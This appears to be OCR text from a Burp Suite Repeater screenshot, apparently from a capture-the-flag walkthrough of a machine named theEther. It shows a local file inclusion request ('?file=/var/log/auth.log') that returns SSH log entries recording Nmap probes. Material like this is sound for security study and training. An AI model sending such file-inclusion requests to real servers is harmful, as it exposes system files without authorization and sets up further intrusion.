 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Follow redirection Target: http://222.182.111.142 ?
Request
Raw Params Headers Hex
GET /?file=/var/log/auth.log HTTP/1.1
Host: 222.182.111.142
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:63.0) Gecko/20100101 Firefox/63.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Type: text/html; charset=UTF-8
Content-Length: 9185
Nov  4 21:27:51 theEther sshd[1755]: Did not receive
identification string from 222.182.111.129
Nov  4 21:27:59 theEther sshd[1757]: Protocol major
versions differ for 222.182.111.129:
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2 vs.
SSH-1.5-Nmap-SSH1-Hostkey
Nov  4 21:27:59 theEther sshd[1758]: Protocol major
versions differ for 222.182.111.129:
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2 vs.
SSH-1.5-NmapNSE_1.0
Nov  4 21:28:00 theEther sshd[1759]: fatal: Unable to
negotiate with 222.182.111.129 port 33148: no
matching host key type found. Their offer: ssh-dss
[preauth]
Nov  4 21:28:00 theEther sshd[1761]: Connection
closed by 222.182.111.129 port 33160 [preauth]
Nov  4 21:28:00 theEther sshd[1763]: Connection
closed by 222.182.111.129 port 33170 [preauth]
Nov  4 21:28:00 theEther sshd[1765]: fatal: Unable to
negotiate with 222.182.111.129 port 33178: no
matching host key type found. Their offer:
ecdsa-sha2-nistp384 [preauth]
Nov  4 21:28:00 theEther sshd[1767]: fatal: Unable to
negotiate with 222.182.111.129 port 33182: no
matching host key type found. Their offer:
? < + > Type a search term 0 matches
Done
9,415 bytes | 13 millis